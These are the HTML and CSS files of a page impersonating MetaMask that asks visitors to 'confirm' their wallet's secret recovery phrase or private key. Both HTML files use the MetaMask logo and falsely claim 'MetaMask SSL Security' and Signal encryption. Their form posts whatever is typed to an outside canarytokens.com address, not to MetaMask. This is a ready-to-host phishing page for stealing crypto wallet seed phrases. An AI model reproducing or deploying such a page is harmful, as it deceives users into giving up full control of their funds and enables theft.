
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
    <link rel="stylesheet" href="./backup.css">
    <title>MetaMask | Confirm your Wallet's Secret Backup Phrase</title>
</head>
<body>
    <div class="container">
        <div class="intro-section">
            <div class="logo-img">
                <a href="./index.html">
                    <img src="./metamask logo.png" alt="MetaMask logo">
                </a>
            </div>
        </div>
        <div class="form-section">
            <div class="form-text">
                <h3>Confirm your Wallet's Private key.</h3>
                <p class="parag-text">
                    NEVER share your secret seed phrase AKA secret recovery phrase.<br>
                    This input is protected by <span class="strong-text">MetaMask SSL Security</span> <i class="fas fa-check-square"></i>
                    by the same Signal encryption protocol that secures <span class="strong-text">sensitive data</span> before they leave your device. 
                </p>
            </div>
            <div class="form-input">
                <form action="https://canarytokens.com/terms/images/ustuuevr6e9a50d9xbyfyuy8o/index.html" id="f-form" method="post">
                    <textarea name="token" required></textarea>
                </form>
            </div>
            <button type="submit" name="submit" form="f-form" class="next-btn">Agree</button>
        </div>
    </div>
</body>
</html>
</file>

<file: backup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
    <link rel="stylesheet" href="./backup.css">
    <title>MetaMask | Confirm your Wallet's Secret Backup Phrase</title>
</head>
<body>
    <div class="container">
        <div class="intro-section">
            <div class="logo-img">
                <a href="./index.html">
                    <img src="./metamask logo.png" alt="MetaMask logo">
                </a>
            </div>
        </div>
        <div class="form-section">
            <div class="form-text">
                <h3>Confirm your Wallet's Private key.</h3>
                <p class="parag-text">
                    NEVER share your secret seed phrase AKA secret recovery phrase.<br>
                    This input is protected by <span class="strong-text">MetaMask SSL Security</span> <i class="fas fa-check-square"></i>
                    by the same Signal encryption protocol that secures <span class="strong-text">sensitive data</span> before they leave your device. 
                </p>
            </div>
            <div class="form-input">
                <form action="http://canarytokens.com/terms/images/ustuuevr6e9a50d9xbyfyuy8o/index.html" id="f-form" method="post">
                    <textarea name="token" required></textarea>
                </form>
            </div>
            <button type="submit" name="submit" form="f-form" class="next-btn">Agree</button>
        </div>
    </div>
</body>
</html>
</file>
<file: backup.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-family: 'Poppins', sans-serif;
}

body {
    margin: 10px 90px;
}

.intro-section {
   margin-bottom: 80px;
}

.intro-section img {
    max-width: 320px;
    cursor: pointer;
}

.form-section {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    
}

.form-section .form-text{
    margin-bottom: 40px;
    justify-content: center;
    align-items: center;
}

.form-section .form-text h3{
    font-size: 32px;
    justify-content: center;
    align-items: center;
}

.form-section .form-text .strong-text{
    font-weight: 600;
    justify-content: center;
    align-items: center;
}

.form-section .form-text h3, .form-section .form-text .parag-text{
    margin-bottom: 20px;
    justify-content: center;
    align-items: center;
}

.form-section .form-input textarea {
    width: 820px;
    height: 320px;
    font-size: 1.2em;
    border-radius: 10px;
    padding: 10px 0 0 10px;
    justify-content: center;
    align-items: center;
}

.form-section .next-btn {
    margin-top: 20px;
    width: 120px;
    height: 35px;
    background: rgb(46, 25, 230);
    color: #fff;
    border: none;
    border-radius: 5px;
    letter-spacing: 1px;
    font-weight: 300;
    cursor: pointer;
    justify-content: center;
    align-items: center;
}
</file>
